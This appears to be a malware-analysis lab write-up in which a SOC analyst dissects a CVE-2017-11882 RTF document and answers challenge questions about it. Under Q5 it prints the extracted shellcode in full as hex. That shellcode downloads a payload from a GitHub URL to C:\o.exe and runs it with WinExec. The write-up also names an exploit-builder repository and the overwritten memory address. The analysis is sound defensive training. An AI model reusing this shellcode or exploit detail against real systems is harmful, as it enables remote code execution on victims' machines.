
Created: 22/06/2024 12:51 Last Updated: 22/06/2024 18:39
Category: Malware Analysis Tags: Malicious Document, RTF, Shellcode, scdbg, T1071, T1140, T1059.003, T1566.001
Case Overview: As a SOC analyst, you were asked to inspect a suspected document a user received in his inbox. One of your colleagues told you that he could not find anything suspicious. However, throwing the document into the sandboxing solution triggered some alerts.
Your job is to investigate the document further and confirm whether it's malicious or not.
Tools: - Microsoft office IDE - rtfdump.py - Scdbg or Speakeasy - Debugger
Q1: What is the CVE ID of the exploited vulnerability?

We can use rtfobj on this rtf file directly and it will give you an analysis of this file which it was designed to exploit CVE-2017-11882

Which is a RCE vulnerability found in Equation Editor of Microsoft Office
CVE-2017-11882
Q2: To reproduce the exploit in a lab environment and mimic a corporate machine running Microsoft office 2007, a specific patch should not be installed. Provide the patch number.

Go to https://msrc.microsoft.com/update-guide/en-US/advisory/CVE-2017-11882 then we can see that there is a patch specific for Windows Office 2007 Server Pack 2
KB4011604
Q3: What is the magic signature in the object data?

By using rtfdump.py then we can see that shell code that will be executed is stored inside object 7 which you can also find the file magic here
d0cf11e0
Q4: What is the name of the spawned process when the document gets opened?
Since this CVE is exploited Equator Editor and EQNEDT32.EXE is the process of this editor so we expected to see this process was spawned under winword.exe which is Microsoft Word process

And this any.run report has confirmed out expectation
EQNEDT32.EXE
Q5: What is the full path of the downloaded payload?

We already know that object 7 is where shellcode might resided

So we will use rtfdump.py -s 7 -a -d c39-EmprisaMaldoc.rtf > shellcode.bin to dump shellcode to a new file so we can use scdbg (shellcode debugger) to debug this shellcode

But we cannot use this file to debug right away since there are so much garbage data to be taking care of, we only need shellcode to be debugged

Lets use rtfdump.py -s 7 -H c39-EmprisaMaldoc.rtf to dump object 7 in hex and also decoded as ASCII on the right side, the shellcode is separate to 2 parts and this is part 1
We can also see that "Equation Native" is a string that separated this first part from the second part

And here is the second part, we can see that there is a github url that likely to be a payload that will be downloaded when this shellcode got executed

Now after deleting all the things except for shellcode then your file to be debugged should look like this
48905D006C9C5B0000000000030101030A0A01085A5AB844EB7112BA7856341231D08B088B098B096683C13CFFE190909090909090909090909090909090909090901421400000009090909090909090909090909090909090909090909090909090909090909090909090909090909033C9648B41308B400C8B7014AD96AD8B58108B533C03D38B527803D38B722003F333C941AD03C381384765745075F4817804726F634175EB8178086464726575E28B722403F3668B0C4E498B721C03F38B148E03D333C951682E65786568433A5C6F5352516861727941684C696272684C6F61645453FFD283C40C59505166B96C6C51686F6E2E646875726C6D54FFD083C4108B54240433C95166B965415133C9686F46696C686F616454686F776E6C6855524C445450FFD233C98D542424515152EB4751FFD083C41C33C95A5B5352516878656361884C24036857696E455453FFD26A058D4C241851FFD083C40C5A5B6865737361836C2403616850726F6368457869745453FFD2FFD0E8B4FFFFFF68747470733A2F2F7261772E67697468756275736572636F6E74656E742E636F6D2F6163636964656E74616C726562656C2F6163636964656E74616C726562656C2E636F6D2F67682D70616765732F7468656D652F696D616765732F746573742E706E67

Debug this file with scdbg which we can see the answer we're looking for

Here is the summary of this shellcode

The easiest way to obtain this question is also finding process tree or file dropped from VirusTotal but we couldn't get most of question if we didn't dump shellcode to debug
C:\o.exe
Q6: Where is the URL used to fetch the payload?
https://raw.githubusercontent.com/accidentalrebel/accidentalrebel.com/gh-pages/theme/images/test.png
Q7: The document contains an obfuscated shellcode. What string was used to cut the shellcode in half? (Two words, space in between)
Equation Native
Q8: What function was used to download the payload file from within the shellcode?

URLDownloadToFileA
Q9: What function was used to execute the downloaded payload file?

WinExec
Q10: Which DLL gets loaded using the "LoadLibrayA" function?

urlmon.dll
Q11: What is the FONT name that gets loaded by the process to trigger the buffer overflow exploit?(3 words)

I dumpped all objects I could then we can see that object 8 contains this FONT name which should be the one that will be responsible for buffer overflow
Times New Roman
Q12: What is the GitHub link of the tool that was likely used to make this exploit?

Search for exploitation of this CVE then we will find this github repo which we're looking for
https://github.com/rip1s/CVE-2017-11882
Q13: What is the memory address written by the exploit to execute the shellcode?

By reviewing exploitation code then we can see the payload will be added to specific memory address.
0x00402114
